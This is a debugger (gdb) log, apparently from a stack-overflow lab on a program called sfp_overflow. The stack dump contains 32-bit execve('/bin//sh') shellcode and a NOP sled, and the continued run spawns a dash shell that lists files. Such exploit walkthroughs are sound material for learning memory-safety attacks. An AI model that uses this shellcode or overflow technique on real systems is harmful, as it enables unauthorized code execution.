 Breakpoint 1, 0x08049238 in main ()
(gdb) x/50x $esp
0xffffd734: 0xffffd738 0x6850c031 0x68732f2f 0x69622f68
0xffffd744: 0x50e3896e 0x89e18953 0xcd0bb0c2 0x90909080
0xffffd754: 0x90909090 0x90909090 0xffffd730 0x0804922f
0xffffd764: 0xffffd920 0x00000000 0xf7df9ee5 0x00000002
0xffffd774: 0xffffd804 0xffffd810 0xffffd794 0xf7fc2000
0xffffd784: 0x00000000 0xffffd7e8 0x00000000 0xf7ffd000
0xffffd794: 0x00000000 0xf7fc2000 0xf7fc2000 0x00000000
0xffffd7a4: 0xf1f33611 0xb1609001 0x00000000 0x00000000
0xffffd7b4: 0x00000000 0x00000002 0x080490c0 0x00000000
0xffffd7c4: 0xf7fe7ad4 0xf7fe22d0 0x0804c000 0x00000002
0xffffd7d4: 0x080490c0 0x00000000 0x080490f6 0x08049200
0xffffd7e4: 0x00000002 0xffffd804 0x08049240 0x080492b0
0xffffd7f4: 0xf7fe22d0 0xffffd7fc
(gdb) c
Continuing.
process 227 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 2: No symbol "func" in current context.
# ls
[Detaching after fork from child process 229]
sfp_overflow  sfp_overflow.c
#